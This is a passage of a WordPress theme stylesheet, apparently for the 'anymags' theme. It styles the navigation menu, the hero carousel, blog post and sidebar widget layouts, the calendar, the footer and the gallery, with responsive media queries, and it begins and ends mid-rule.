    -moz-transform: translateY(0) rotate(45deg);
    -ms-transform: translateY(0) rotate(45deg);
    -o-transform: translateY(0) rotate(45deg);
    transform: translateY(0) rotate(45deg);
}
.anymags-menu-toggle.close-menu span:after {
    -webkit-transform: translateY(0) rotate(-45deg);
    -moz-transform: translateY(0) rotate(-45deg);
    -ms-transform: translateY(0) rotate(-45deg);
    -o-transform: translateY(0) rotate(-45deg);
    transform: translateY(0) rotate(-45deg);
}
button.dropdown-toggle {
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 10;
    background-color: transparent;
    color: #000;
    border: none;
    width: 50px;
    height: 57px;
    line-height: 50px;
}
button.dropdown-toggle.active i {
    transform: rotate(-180deg);
    transform-origin: center;
}

@media screen and (min-width: 1024px) {

  #top-bar {
        padding: 5px 0;
    }
    .site-branding {
        padding: 30px 0;
    }
    .menu-sticky #masthead.nav-shrink {
        position: sticky;
        top: 0;
        padding: 3px 0;
        box-shadow: 0 6px 12px rgba(0, 0, 0, 0.10);
    }
    .customize-support.menu-sticky #masthead.nav-shrink {
        top: 32px;
    }
    .anymags-main-navigation ul#primary-menu > li {
        text-align: center;
    }
    .anymags-main-navigation ul.nav-menu > li.fa,
    .anymags-main-navigation ul.nav-menu > li.fas,
    .anymags-main-navigation ul.nav-menu > li.far,
    .anymags-main-navigation ul.nav-menu > li.fal,
    .anymags-main-navigation ul.nav-menu > li.fab {
        padding: 15px 25px;
    }
    .anymags-main-navigation ul.nav-menu > li.fa > a,
    .anymags-main-navigation ul.nav-menu > li.fas > a,
    .anymags-main-navigation ul.nav-menu > li.far > a,
    .anymags-main-navigation ul.nav-menu > li.fal > a,
    .anymags-main-navigation ul.nav-menu > li.fab > a {
        padding-top: 50px;
        margin-top: -40px;
        position: relative;
        z-index: 9;
    }
    .anymags-main-navigation .menu-item-has-children > a:after {
        content: "\f107";
        padding-left: 8px;
        -moz-osx-font-smoothing: grayscale;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        font-style: normal;
        font-variant: normal;
        text-rendering: auto;
        font-family: 'FontAwesome';
        font-weight: 900;
    }

    .anymags-main-navigation #primary-menu .page_item_has_children > a:after {
        content: "\f107";
        padding-left: 8px;
        -moz-osx-font-smoothing: grayscale;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        font-style: normal;
        font-variant: normal;
        text-rendering: auto;
        font-family: 'FontAwesome';
        font-weight: 900;
    }
    .anymags-main-navigation ul.nav-menu > li > a {
        padding: 15px;
    }

    .anymags-main-navigation ul ul li a {
        padding: 12px 15px;
    }
    
    .anymags-main-navigation ul ul .menu-item-has-children > a:after {
        content: "\f105";
    }

    .anymags-main-navigation ul ul.children .page_item_has_children > a:after {
        content: "\f054" !important;
    }
    .anymags-main-navigation ul.nav-menu {
        display: block !important;
        height: auto !important;
    }
    .anymags-main-navigation ul ul {
        box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.15);
    }
    .anymags-main-navigation ul li:hover > ul,
    .anymags-main-navigation ul li.focus > ul {
        left: 0;
        right: auto;
        display: block !important;
    }
    .anymags-main-navigation ul ul li:hover > ul,
    .anymags-main-navigation ul ul li.focus > ul {
        left: 100%;
        right: auto;
    }
    .anymags-main-navigation ul ul li:hover > a,
    .anymags-main-navigation ul ul li.focus > a {
        background-color: #00ada7;
        color: #fff;
    }

    .anymags-main-navigation ul.sub-menu > li:last-child > a {
        border-bottom: none;
    }
    .anymags-main-navigation ul ul li {
        border-bottom: 1px solid rgba(0, 0, 0, 0.10);
    }
    .anymags-main-navigation ul ul > li:last-child {
        border-bottom: none;
    }
    .anymags-main-navigation ul ul ul {
        top: 0;
    }
    .anymags-main-navigation ul ul li a:hover,
    .anymags-main-navigation ul ul li.current-menu-ancestor:hover > a {
        color: #fff !important;
    }

    .anymags-menu-toggle {
        height: 80px;
        position: absolute;
        top: 50%;
        right: 35px;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    #search {
        position: absolute;
        z-index: 30;
        right: 0;
        top: 100%;
        display: none;
    }
    .anymags-main-navigation .search-active .icon-search {
        display: none;
    }
    .anymags-main-navigation .search-active .icon-close {
        display: inline-block;
    }
    #search:before {
        content: "";
        width: 0;
        height: 0;
        border-left: 9px solid transparent;
        border-right: 9px solid transparent;
        border-bottom: 9px solid #111;
        position: absolute;
        top: -9px;
        right: 5px;
    }
    button.dropdown-toggle {
        display: none;
    }
    .anymags-menu-toggle {
        display: none;
    }
    .anymags-main-navigation ul {
        display: block;
    }
    .anymags-main-navigation li {
        display: inline-block;
    }
    .anymags-main-navigation .left-menu {
        padding-left: 50px;
    }
    .anymags-main-navigation ul.nav-menu > li.left-menu > a,
    .anymags-main-navigation ul.nav-menu > li.right-menu > a {
        padding-left: 5px;
        padding-right: 5px;
    }
    .anymags-main-navigation li.left-menu + li.right-menu:before {
        content: "/";
        position: absolute;
        top: 50%;
        margin-left: -6px;
        color: #fff;
        margin-top: -1px;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .anymags-main-navigation form.search-form {
        border: 20px solid #111;
    }
    .anymags-main-navigation form.search-form input {
        background-color: #fff;
        border-color: #fff;
        color: #111;
    }
}

@media screen and (max-width: 1023px) {
  .anymags-main-navigation ul ul {
        border-top: 1px solid rgba(0, 0, 0, 0.10);
    }
    .anymags-main-navigation ul ul ul {
        margin-top: 0;
    }
    .anymags-main-navigation ul.nav-menu li {
        border-bottom: 1px solid rgba(0, 0, 0, 0.10);
        display: block;
        width: 100%;
    }
    .anymags-main-navigation ul.nav-menu li:last-child {
        border-bottom: none;
    }
    .anymags-main-navigation ul#primary-menu > li {
        width: 100%;
        padding: 0;
    }
    .anymags-main-navigation ul.nav-menu > li {
        padding: 15px 0;
    }
    .anymags-main-navigation ul ul a {
        width: 100%;
    }
    .anymags-main-navigation ul ul,
    .anymags-main-navigation ul ul ul {
        text-align: center;
        box-shadow: none;
        float: none;
        position: relative;
        top: 0;
        left: 0;
        margin-bottom: 0;
        display: none;
    }
    .anymags-main-navigation ul.nav-menu > li.fa, 
    .anymags-main-navigation ul.nav-menu > li.fas, 
    .anymags-main-navigation ul.nav-menu > li.far, 
    .anymags-main-navigation ul.nav-menu > li.fal, 
    .anymags-main-navigation ul.nav-menu > li.fab {
        padding: 15px 0;
    }
    .anymags-main-navigation ul#primary-menu > li:before {
        display: none;
    }
    .anymags-main-navigation .menu-item-has-children > a:before {
        content: "";
        float: right;
        position: relative;
        right: 0;
        background-color: rgba(255, 255, 255, 0.20);
        width: 1px;
        height: 25px;
    }
    .anymags-main-navigation .menu-item-has-children > a:after {
        padding-top: 3px;
    }
    .anymags-main-navigation ul.sub-menu li a {
        border-left: none;
        text-align: justify;
        padding-left: 40px;
    }

    .anymags-main-navigation ul.sub-menu li ul.sub-menu li a {
        border-left: none;
        text-align: justify;
        padding-left: 80px;
    }
    .anymags-main-navigation ul.nav-menu {
        margin-right: 0;
        background-color: #fff;
        margin-top: 25px;
    }
    .anymags-main-navigation {
        position: static;
    }
    .anymags-main-navigation a {
        color: #555555 !important;
        padding: 15px;
    }
    .anymags-main-navigation .nav-link {
      color: #fff !important;
    }
    #masthead.site-header .anymags-main-navigation ul.nav-menu {
        margin-top: 0;
        position: absolute;
        top: 100%;
        left: auto;
        right: 0;
        width: 100%;
    }
    .anymags-main-navigation .search-menu a {
        display: none;
    }
    .anymags-main-navigation form.search-form input {
        background-color: #fff;
        border: none;
        min-height: 55px;
    }
    .anymags-main-navigation form.search-form button.search-submit {
        height: 59px;
    }
    .anymags-main-navigation form.search-form input {
        padding-left: 25px;
    }
}

@media screen and (max-width: 767px) {
    #masthead.site-header .anymags-main-navigation ul.nav-menu {
        max-width: 100%;
    }
  }

  @media screen and (max-width: 480px) {
    #masthead {
        padding: 0;
    }
    #masthead .wrapper {
        width: 100%;
        max-width: 100%;
        padding: 0;
    }
    .site-logo, 
    #site-identity {
        display: block;
    }
    .site-branding {
        min-height: auto;
        text-align: center;
        width: 100%;
        float: none;
        padding: 15px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.10);
        display: block;
    }
    
    .anymags-main-navigation {
        float: none;
    }
  }


/*.main-navigation {
  display: block;
  width: 100%;
  text-align: center;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul,
.main-navigation ul ul li.focus-visible > ul {
  display: block;
  left: 100%;

}

.main-navigation ul ul.sub-menu a {
  width: 200px;
  color: #fff;
  border-bottom: 1px solid gray;
  box-shadow: 0 0 25px rgba(24,24,24,.3);
  padding: 18px 15px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul,
.main-navigation ul li.focus-visible > ul {
  left: auto;
}

.main-navigation li {
  position: relative;
}

.main-navigation a {
  display: block;
  text-decoration: none;
}


@media screen and (min-width: 37.5em) {

  .menu-toggle {
    display: none;
  }

  .main-navigation ul {
    display:  -webkit-inline-box;
    justify-content: flex-end;
    text-align: center;
    flex-wrap: wrap;
    text-transform: capitalize;
    text-align: left;
  }

  .main-navigation #primary-menu > li {
    padding: 30px 30px;
    text-align: center;
  }

  .main-navigation #primary-menu > li:last-child {
    margin-right: 0px;
  }

  .main-navigation ul ul {
    flex-direction: column;
    box-shadow: none;
  }

  .main-navigation ul ul a {
    display: block;
    padding: 10px 20px;
    border-bottom: 1px solid #fff;
    width: 200px;
    background:#2e2e2e;
    color: #fff;
  }

  .main-navigation ul ul ul {
    left: 0;
    z-index: -1;
    padding-top: 0;

  }

  .main-navigation ul ul li:hover > ul,
  .main-navigation ul ul li.focus > ul,
  .main-navigation ul ul li.focus-visible > ul {
    opacity: 1;
    left: 100%;
    visibility: visible;
  }

  .main-navigation ul ul ul {
    left: -999em;
    top: 0;

  }

  .main-navigation ul ul li:hover > ul,
  .main-navigation ul ul li.focus > ul {
    left: 100%;

  }
  .main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul, .main-navigation ul li.focus-visible > ul {
    left: 0;
  }
}

.navigation-bar .main-navigation ul>.page_item_has_children>a:after {
  content: '\f078';
  font-family: FontAwesome;
  font-size: 10px;
  position: relative;
  top: 4px;
  right: -4px;
}

.navigation-bar .main-navigation ul.children>.page_item_has_children>a:after {
  content: '\f054';
  font-family: FontAwesome;
  font-size: 10px;
  position: relative;
  top: 4px;
  right: -4px;
}*/


/*=================================
Navbar Area End
====================================*/

/* === slider css start ====*/

@media screen and (max-width: 768px) {


  .carousel-caption h5 a{
    font-size: 20px !important;
  }
  .carousel-caption .content {
    padding-left:0; 
  }
  .carousel-item .content span a{
    font-size: 14px !important;
  }
}

@media screen and (max-width: 500px) {

  .carousel-caption h5 a{
    font-size: 11px !important;
  }
   .carousel-caption {
    bottom: 0 !important;
    top: 46% !important;

  }
  .carousel-caption .content {
    padding-left: 20px !important;
    font-size: 10px;
    font-weight: 600;
  
}
  .carousel-item .content span a{
    font-size: 8px !important;
  }
  .carousel-caption .content {
    margin-top: 0px; 
  }
}

.wp-hero-slider{
  padding: 50px 0;
}

.carousel-inner{
  border-radius: 5px;
  width: 100%;
}

.carousel-inner img {
    max-width: 100%;
    height: auto;
    width: 100%;
}

.carousel-item{
  position: relative;
}
.carousel-item .overlay{
  position: absolute;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.5;
}

.carousel-control-next, .carousel-control-prev {
    opacity: 1;
}

.carousel-indicators {
  display: none;
}

.carousel-caption {
    position: absolute;
    width: 55%;
    top: 60%;
    left: 50% !important;
    transform: translate(-50%, -50%);
}

.carousel-caption .content{
  padding-left: 50px;
}

.carousel-caption h5{
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.carousel-caption a{
  color: #fff;
  text-decoration: none;
  letter-spacing: 1px;
  font-size: 32px;
  font-weight: 700;
}


.carousel-caption a:hover{
  text-decoration: underline !important;
}

.carousel-caption a:focus{
  text-decoration: underline !important;
}

.carousel-caption a:hover{
  color:#fff !important;
}

.carousel-item .content span a{
  position: relative;
  color: #fff;
  font-size: 16px;
  font-weight: 300;
  margin-right: 30px;
  letter-spacing: 1px;
}

.carousel-item .content span.post-date a:after{
  content: '';
  position: absolute;
  top: 50%;
  left: -25px;
  background-color: #fff;
  width: 15px;
  height: 2px;
}

@media screen and (max-width: 500px){
  .carousel-item .content span.post-date a:after {
    top: 30% !important;
  }
}

.carousel-item .content .user-img{
  width: 40px;
  height: 40px;
  margin-right: 10px;
  border-radius: 50px;
  box-shadow: 0 5px 15px 5px rgba(0, 33, 85, .1);
}

.carousel-item .content .post-date{
  margin-right: 20px;
}


.blog-sec-wp .blog-user-details{
  display: flex;
  align-items: center;
  padding-left: 0;
}


.blog-sec-wp .blog-user-details li a img{
  width: 40px;
  height: 40px;
  margin-right: 10px;
  border-radius: 50px;
  box-shadow: 0 5px 15px 5px rgba(0, 33, 85, .1);
}

.blog-sec-wp .blog-user-details li .byline{
  font-size: 14px;
  color: #959595;
  padding-left: 10px;
  text-transform: capitalize;
  font-family: 'Poppins', sans-serif;
}

.blog-sec-wp .blog-user-details li a{
  font-size: 14px;
  color: #959595;
  text-transform: capitalize;
  text-decoration: none;
  font-family: 'Poppins', sans-serif;
  transition: all 0.3s;
}

.blog-sec-wp .blog-user-details li a:hover{
  color: #00ada7;
  /*text-decoration:underline !important;*/
}

.blog-sec-wp .blog-user-details li a:focus{
  color: #00ada7;
  /*text-decoration:underline !important;*/
}

.blog-sec-wp .blog-user-details li i{
  margin-left: 15px;
  margin-right: 5px;
  color: #00ada7;
  font-size: 15px;
}

.blog-sec-wp .blog-area .blog-img{
  position: relative;
}

.blog-sec-wp .blog-area .blog-img img{
  max-width: 100%;
  border-radius: 6px;
  height: auto;
}

.blog-sec-wp .blog-area .blog-content {
    padding: 0px;
}

.blog-sec-wp .blog-area .content {
    position: relative;
}

/*.blog-sec-wp .blog-area .content a{
  color:#959595; 
}*/

.blog-sec-wp .blog-area .content a:hover{
  /*color:#fff; */
  /*text-decoration: underline !important;*/
}

.blog-sec-wp .blog-area .content a:focus{
  /*color:#00ada7; */
  /*text-decoration: underline !important;*/
}

.blog-sec-wp .blog-area .blog-content .category-name{
    border: 1px solid #00ada7;
    width: 100px;
    text-align: center;
    padding: 5px 0;
    margin-bottom: 10px;
    background-color: #00ada7;
    color: #fff;
    display: block;
}

.blog-sec-wp .blog-area .blog-content .title{
  position: relative;
  font-weight: 600;
}

.blog-sec-wp .blog-area .blog-content .title a:hover{
  color: #00ada7;
  /*text-decoration: underline !important;*/
}

.blog-sec-wp .blog-area .blog-content .title a:focus{
  color: #00ada7;
  /*text-decoration:underline !important;*/
}

.blog-sec-wp .blog-area .blog-content p{
  color: #000;
  font-size: 15px;
  line-height: 28px;
  font-family: 'Poppins', sans-serif;
}

.blog-sec-wp .blog-area .blog-content blockquote p {
    font-weight: 500;
    font-style: italic;
    font-size: 16px;
    color: #1e1e1e;
    word-break: break-word;
    position: relative;
    margin-bottom: 30px;
}

.blog-sec-wp .blog-area .blog-content .read-more i{
  font-size: 12px;
  position: relative;
  top: 0px;
  left: 2px;
}

.blog-sec-wp .blog-area .blog-content .read-more{
  font-size: 15px;
  color: #8b8b8b;
  text-decoration: none;
  letter-spacing: 1px;
  border: 1px solid #ddd;
  padding: 8px 20px 11px 20px;
  display: block;
  width: 170px;
  text-align: center;
  margin-top: 20px;
  transition: all 0.3s ease-in-out;
}



.blog-sec-wp .blog-area .blog-content .read-more:hover{
  background-color: #00ada7;
  color: #fff;
  /*text-decoration: underline !important;*/
}

.blog-sec-wp .blog-area .blog-content .read-more:focus{
  background-color: #00ada7;
  color: #fff;
  /*text-decoration: underline !important;*/
}

.blog-sec-wp .blog-area .blog-content .descriptison a{
  color: #00ada7;
}

.blog-sec-wp .blog-area .blog-content h3 a{
  font-size: 28px;
  color: #1f1f1f;
  text-decoration: none;
  font-weight: 700;
  transition: all 0.5s;
}

.blog-sec-wp .blog-area .blog-content h3 a:hover{
  color: #00ada7;
}

.blog-sec-wp .sidebar {
    padding: 0 0 15px 40px;
}

.blog-sec-wp .sidebar-left {
    padding: 30px 40px 15px 0px;
}

.sidebar .widget_search{
  margin-bottom: 30px;
}

.widget_search .search-form {
    position: relative;
    padding-top: 20px;
}

.widget_search .search-form label{
  width: 100%;
}

.wp-block-group .wp-block-search .wp-block-search__input{
   padding: 12px 0px 12px 10px;
}

.wp-block-group .wp-block-search #search-icon{
  fill: white;
}

.wp-block-search .wp-block-search__button {
  background-color: #00ada7;
  color: #fff;
  padding: 7px;
}

.widget_search .search-form .search-field {
    border-bottom: 1px solid #ddd;
    color: #444444;
    padding: 12px 0px;
    width: 100%;
    outline: none;
    transition: all 0.3s;
}
.widget_search .search-form .search-field::placeholder{
  padding-left: 10px;
}
.widget_search .search-form .search-field:focus {
  border: 1px dotted #00ada7;
}

.widget_search .search-form:after{
    font-family: 'fontAwesome';
    font-size: 1.2em;
    font-weight: 400;
    content: "\f002";
    color: #00ada7;
    position: absolute;
    top: 63%;
    right: 15px;
    transform: translate(0,-50%);
}
.widget_search .search-form .search-submit {
    padding: 13px 20px;
    border-radius: 2px;
    border: none;
    top: 18px;
    right: 0;
    position: absolute;
    color: transparent;
    background: 0 0;
    max-width: 45px;
    z-index: 2;
    
}

.widget_search .search-form .search-submit:focus{
  border:1px dotted #00ada7;
}

.page-content .search-form {
    position: relative;
}

.page-content .search-form label{
  width: 100%;
}

.page-content .search-form .search-field {
    border-bottom: 1px solid #ddd;
    color: #444444;
    padding: 12px 0px;
    width: 100%;
    outline: none;
    transition: all 0.3s;
}
.page-content .search-form:after{
    font-family: 'fontAwesome';
    font-size: 1.2em;
    font-weight: 400;
    content: "\f002";
    color: #00ada7;
    position: absolute;
    top: 50%;
    right: 15px;
    transform: translate(0,-50%);
}
.page-content .search-form .search-submit {
    padding: 13px 20px;
    border-radius: 2px;
    border: none;
    top: 0;
    right: 0;
    position: absolute;
    color: transparent;
    background: 0 0;
    max-width: 45px;
    z-index: 2;
    
}


.blog-sec-wp .sidebar .widget_recent_comments ul{
  padding-left: 0;
  margin-top: 15px;
}

.blog-sec-wp .sidebar .widget_recent_comments ul li {
    padding-left: 32px;
    margin-bottom: 10px;
    color: #00ada7;
}

.blog-sec-wp .sidebar .widget_recent_comments ul li a{
  position: relative;
  font-size: 14px;
  text-decoration: none;
  color: #000;
  font-weight: 500;
  letter-spacing: 1px;
  transition: all 0.5s;
}

.wp-block-latest-comments__comment-meta{
   color: #00ada7;
}
.sidebar .wp-block-latest-comments__comment-meta a{
  
  color: #383838 !important;
  font-weight: 600;
}

.wp-block-latest-comments{
  padding-left: 0 !important;
}

.wp-block-latest-comments__comment-date{
  color: #888888;
}

.blog-sec-wp .sidebar .widget_recent_comments ul li a:hover{
  color: #00ada7;
}

.blog-sec-wp .sidebar .widget_recent_comments ul li a.url:before{
  content: '\f101';
  font-family: fontAwesome;
  position: absolute;
  top: 2px;
  left: -20px;
  color: #00ada7;
  line-height: 18px;
  font-size: 15px;
}

.blog-sec-wp .sidebar .widget_archive ul,.blog-sec-wp .sidebar .wp-block-archives{
  padding-left: 0;
  margin-top: 15px;
}

.blog-sec-wp .sidebar .widget_archive ul li,.blog-sec-wp .sidebar .wp-block-archives li {
    padding-left: 18px;
    margin-bottom: 10px;
}

.blog-sec-wp .sidebar .widget_archive ul li a,.blog-sec-wp .sidebar .wp-block-archives li a{
  position: relative;
  font-size: 14px;
  color: #000;
  font-weight: 600;
  letter-spacing: 1px;
  transition: all 0.5s;
}

.blog-sec-wp .sidebar .widget_archive ul li a:hover,.blog-sec-wp .sidebar .wp-block-archives li a:hover{
  color: #00ada7;
}

.blog-sec-wp .sidebar .widget_archive ul li a:before,.blog-sec-wp .sidebar .wp-block-archives li a:before{
  content: '\f101';
  font-family: fontAwesome;
  position: absolute;
  top: 2px;
  left: -20px;
  color: #00ada7;
  line-height: 18px;
  font-size: 15px;
}

.blog-sec-wp .sidebar .widget_meta ul{
  padding-left: 0;
  margin-top: 15px;
}

.blog-sec-wp .sidebar .widget_meta ul li {
    padding-left: 32px;
    margin-bottom: 10px;
}

.blog-sec-wp .sidebar .widget_meta ul li a{
  position: relative;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
  color: #000;
  letter-spacing: 1px;
  transition: all 0.5s;
}

.blog-sec-wp .sidebar .widget_meta ul li a:hover{
  color: #00ada7;
}

.blog-sec-wp .sidebar .widget_meta ul li a:before{
  content: '\f101';
  font-family: fontAwesome;
  position: absolute;
  top: 2px;
  left: -20px;
  color: #00ada7;
  line-height: 18px;
  font-size: 15px;
}

.sidebar .widget_text .textwidget p{
  color: #000000;
  font-size: 15px;
  line-height: 28px;
  font-family: 'Poppins', sans-serif;
}

.sidebar .widget_text .textwidget p a{
  color: #000000;
  font-weight: 600;
  font-size: 13px;
  padding-left: 10px;
  text-decoration: underline !important;
}

.sidebar .widget_text .textwidget p a:hover{
  text-decoration: underline !important;
  color: #00ada7;
}

.widget_calendar .calendar_wrap .wp-calendar-table{
  width: 100%;
}

.widget_calendar .calendar_wrap .wp-calendar-nav{
  width: 50%;
  margin:auto;
  margin-top: -25px;
}

.widget_calendar .wp-calendar-nav-prev a{
  color: #028580;
}
.widget_calendar .wp-calendar-nav-next a{
  color: #028580;
}

.widget_calendar .wp-calendar-nav-prev a:hover{
  color: #00ada7;
  text-decoration: underline !important;
}

.widget_calendar .wp-calendar-nav-prev a:focus{
  color: #00ada7;
  text-decoration: underline !important;
}

.widget_calendar .wp-calendar-nav-next a:hover{
  color: #00ada7;
  text-decoration: underline !important;
}

.widget_calendar .wp-calendar-nav-next a:focus{
  color: #00ada7;
  text-decoration: underline !important;
}

.widget_calendar .calendar_wrap .wp-calendar-table caption{
  font-size: 15px;
  font-weight: 400;
  color: #000;
  text-align: center;
}

.widget_calendar .calendar_wrap .wp-calendar-table thead th{
  border:1px solid #00ada7;
  text-align: center;
  padding: 5px 5px;
  color: #000;
  background-color: #fff;
  font-family: "Poppins", cursive;
  font-weight: 400;
}

.widget_calendar .calendar_wrap .wp-calendar-table tbody td{
  border:1px solid #00ada7;
  text-align: center;
  padding: 5px 5px;
  background-color: #fff;
  color: #000;
}

.widget_calendar .calendar_wrap .wp-calendar-table tbody td a{
  color: #00ada7;
}
.widget_calendar .calendar_wrap .wp-calendar-table tbody #today{
  background-color: #028580;
  color: white;
  font-weight: 500;
}

#today{
  background-color: #028580;
  color: white;
  font-weight: 500;
}

.wp-block-group .wp-block-group__inner-container h2,.widget h2{
  position: relative;
    display: table;
    color: #383838;
    font-size: 17px;
    padding-left: 15px;
    text-transform: capitalize;
    font-weight: 600;
    z-index: 1;
    margin-right: 15px;
    margin-bottom: 15px;
}

.sidebar .widget .wp-block-group .wp-block-group__inner-container h2:before,.sidebar .widget h2:before{
    content: "";
    display: block;
    width: 3px;
    height: calc(100% - 5px);
    background-color: #00ada7;
    position: absolute;
    top: 4px;
    left: 0;
}

h2.widget-title {
    position: relative;
    display: table;
    color: #383838;
    font-size: 17px;
    padding-left: 15px;
    text-transform: capitalize;
    font-weight: 600;
    z-index: 1;
    margin-right: 15px;
    margin-bottom: 15px;
}

h2.widget-title:before{
    content: "";
    display: block;
    width: 3px;
    height: calc(100% - 5px);
    background-color: #00ada7;
    position: absolute;
    top: 4px;
    left: 0;
}

.sidebar .widget_categories,.widget_archive,.widget_categories,.widget_recent_comments,.widget_meta,.widget_nav_menu,.widget_text,.widget_calendar,.widget_media_image,.widget_recent_entries{
  margin-top: 30px;
  margin-bottom: 30px;
}

.blog-sec-wp .sidebar .widget_recent_entries ul li {
    align-items: center;
    padding: 10px 0;
    border-bottom: 1px solid rgb(131 131 131 / 0.2);
}

/*Sidebar Category*/

.sidebar .widget_categories ul,.sidebar .wp-block-categories {
    margin-top: 15px;
    /*padding-left: 15px;*/
}

.sidebar .widget_categories ul li .children li,.sidebar .wp-block-categories li .children li{
    font-weight: 500;
    font-size: 16px;
    line-height: 1.5;
    color: #1f1f1f;
    padding-left: 17px;
    position: relative;
    transition: all 0.2s;
    margin-bottom: 12px;
    transition: all 0.3s;
}

.sidebar .widget_categories ul .cat-item,.sidebar .wp-block-categories .cat-item{
    font-weight: 500;
    font-size: 16px;
    line-height: 1.5;
    color: #1f1f1f;
    padding-left: 17px;
    position: relative;
    transition: all 0.2s;
    margin-bottom: 12px;
    transition: all 0.3s;
}

.sidebar .widget_categories ul .cat-item:hover,.sidebar .wp-block-categories .cat-item:hover{
    color: #00ada7;
}

.sidebar .widget_categories ul .cat-item a,.sidebar .wp-block-categories .cat-item a{
    color: inherit;
    transition: unset;
    text-decoration: none;
}

.sidebar .widget_categories ul .cat-item::before,.sidebar .wp-block-categories .cat-item::before{
    content: '\f101';
    font-family: 'fontAwesome';
    font-size: 14px;
    color: #00ada7;
    line-height: 1;
    position: absolute;
    top: 5px;
    left: 0;
    transition: all 0.2s;
}


.sidebar .widget_categories ul .cat-item a,.sidebar .wp-block-categories .cat-item a{
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 1px;
  transition: all 0.3s;
}

.sidebar .widget_categories ul .cat-item a:hover,.sidebar .wp-block-categories .cat-item a:hover{
  color: #00ada7;
}

.widget ul li {
  margin-left: 20px;
}

/*Page List*/

.widget_pages ul li.page-item a{
  color: #383838;
}

.wp-block-group .wp-block-page-list li{
  line-height: 2;
}

.wp-block-group .wp-block-page-list li.has-child .submenu-container{
  margin-left: 20px;
}

.wp-block-group .wp-block-page-list li.has-child .submenu-container li:before{
  content: "\2014";
    margin-right: 0.222em;
    color: #00ada7;

}

.wp-block-group .wp-block-page-list li a{
   color: #1f1f1f;
    font-weight: 600;
    font-size: 14px;
    letter-spacing: 1px;
    transition: all 0.3s;
}

.footer-top .widget .wp-block-group .wp-block-page-list li a{
   color: #fff;
    font-weight: 500;
    font-size: 14px;
    letter-spacing: 1px;
    transition: all 0.3s;
}

/*Sidebar recent post*/
.sidebar .widget_recent_entries ul{
  padding-left: 0;
}

.sidebar .widget_recent_entries ul li.category{
  font-size: 12px;
  float: left;
  padding: 2px 7px;
  background-color: #00ada7;
  color: #fff;
}

.sidebar .widget_recent_entries ul .post-date{
  font-size: 13px;
}

.sidebar .widget_block .wp-block-group .wp-block-latest-posts li a{
   display: block;
    font-size: 13px;
    letter-spacing: 1px;
    text-decoration: none;
    color: #000;
    transition: all 0.5s;
    padding-bottom: 5px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
}

.footer-top .widget_block .wp-block-group .wp-block-latest-posts li a{
   display: block;
    font-size: 13px;
    letter-spacing: 1px;
    text-decoration: none;
    color: #fff;
    transition: all 0.5s;
    padding-bottom: 5px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
}

.widget_block .wp-block-group .wp-block-latest-posts li{
    align-items: center;
    padding: 10px 0;
    border-bottom: 1px solid rgb(131 131 131 / 0.2);
}

.sidebar ul li a:focus{
  color: #00ada7 !important;
  text-decoration: none !important;
}

.footer-section .footer-top ul li a:focus{
  color: #00ada7 !important;
  text-decoration: none !important;
}

.sidebar ul li a:hover{
  color: #00ada7 !important;
  text-decoration: underline !important;
}

.footer-section .footer-top ul li a:hover{
  color: #00ada7 !important;
  text-decoration: underline !important;
}


.footer-section .footer-top .widget_block .wp-block-page-list li{
  line-height: 2;
}

.footer-section .footer-top .widget_block .wp-block-page-list li.has-child .submenu-container{
  margin-left: 20px;
}

.footer-section .footer-top .widget_block .wp-block-page-list li.has-child .submenu-container li:before{
  content: "\2014";
    margin-right: 0.222em;
    color: #00ada7;

}

.footer-section .footer-top .wp-block-group p{
  color: #fff;
}

.sidebar .widget_recent_entries ul li a{
  display: block;
  font-size: 13px;
  letter-spacing: 1px;
  text-decoration: none;
  color: #000;
  transition: all 0.5s;
  padding-bottom: 5px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}



.widget_categories select{
  padding: 15px;
  background: #fff;
  color: #000;
  font-weight: 600;
  width: 100%;
}

.widget_archive select{
    padding: 15px;
    background: #fff;
    color: #000;
    font-weight: 600;
    width: 100%;
    margin-top: 20px;
}

.widget_media_gallery .gallery .gallery-item a img{
  max-width: 100%;
  height: auto;
}

.gallery{
  padding-top: 20px;
}

.footer-top .gallery .gallery-item .gallery-caption{
  color: #ffffff;
}

.sidebar .gallery .gallery-item .gallery-caption{
  color: #000000;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    margin-bottom: 0;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 40%;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}


.blog-sec-wp .blog-sidebar.blog-sidebar-post .single-post .post-description ul li {
    display: inline-block;
    
}

.blog-sec-wp .blog-sidebar.blog-sidebar-post .single-post .post-description ul li.date {
  position: relative;
  letter-spacing: 1px;
  font-size: 14px;
  margin-left: 32px;
  margin-top: 10px;
  color: #838383;
  font-family: 'Poppins', sans-serif;
}

.blog-sec-wp .blog-sidebar.blog-sidebar-post .single-post .post-description ul li.date:before{
  content: '';
  position: absolute;
  top: 10px;
